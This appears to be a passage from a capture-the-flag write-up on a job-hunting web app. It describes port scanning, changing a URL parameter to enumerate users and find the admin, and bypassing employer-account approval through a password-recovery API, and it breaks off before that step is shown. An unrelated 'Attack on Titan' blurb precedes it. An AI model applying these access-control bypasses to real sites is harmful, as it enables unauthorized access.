This is a game of Attack on Titan (進撃の巨人), a love story between Mikasa and Eren. Let's start from the day when the Titans comes ...
WEB ADMIN

Nmap for port scanning:
Port 80 is hosting a Job-hunter website, available both for job seekers and employers:

We can register as the freelancer or employer who wants to hire talents. After logging in as the Freelancer, we will find different job offers on the dashboard. Click on one and we can check the information of the Employer:


As we can see in the above image, the URL allows us to modify the parameter to traverse path. I then found out 2 is for the web application admin:
Then I registered another account as Employer. However, it's noted on the register page:
After creating your employer account,your account will be inactive until our team reviews your account details and contacts you by email to activate your account.
And we cannot login until the admin verifies and sends us an email:

But hacker never waits for approval. I discovered that the /recovery API, namely when we click Forget Password, sits an obvious hint that allows us to manually reactivate our account:
